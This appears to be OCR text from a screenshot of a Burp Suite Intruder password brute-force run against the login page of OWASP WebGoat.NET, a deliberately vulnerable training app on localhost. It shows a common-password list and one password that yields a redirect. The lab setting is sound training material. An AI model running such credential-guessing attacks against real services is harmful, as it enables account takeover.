 Windows10Dev21H1x64 - VMware Workstation
File Edit View VM Tabs Help
Windows10Dev21H1x64
WebGoat.NET
localhost:52251/WebGoatCoins/MainPage.aspx
OWASP WEBGOAT.NET
Welcome juri@gold4allagescom.net | Rebuild Database | Logout
Attack Save Columns 3. Intruder attack of localhost - Temporary attack - Not saved to project file
al Customer Portal
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Lesson Instructions
THE WEBGOAT COINS
ORTAL!
Requ... Payload Status Error Timeout Length "error">\r\n Comment
12 232323 200 20308 Incorrect Login!
13 654321 200 20308 Incorrect Login!
14 666666 200 20308 Incorrect Login!
15 696969 200 20308 Incorrect Login!
16 777777 200 20308 Incorrect Login!
17 7777777 200 20308 Incorrect Login!
18 8675309 302 1012
19 987654 200 20308 Incorrect Login!
20 aaaaaa 200 20308 Incorrect Login!
21 abc123 200 20308 Incorrect Login!
22 abcdef 200 20308 Incorrect Login!
23 abgrtyu 200 20308 Incorrect Login!
al allows you to change your password, view your orders, view the entire catalog, write
much more!
WELCOME BACK...
YOUR CUSTOMER DATA
Upload us your order (PDF, Excel or Plain Text)...
Browse... No file selected.
Upload Document
Request Response
Pretty Raw Hex \n
1 POST /WebGoatCoins/CustomerLogin.aspx HTTP/1.1
2 Host: localhost:52251
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:52251/WebGoatCoins/CustomerLogin.aspx
8 Cookie: Server=REVTS1RPUC1TMEVFTEs2; ASP.NET_SessionId=ee4psmgzx4scwjpqr0fcyapu
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 799
12
13 __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
Search...
0 matches
32 of 399
Type here to search
11:49 AM
10/17/2021
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
15°C Sunny
11:49 AM
10/17/2021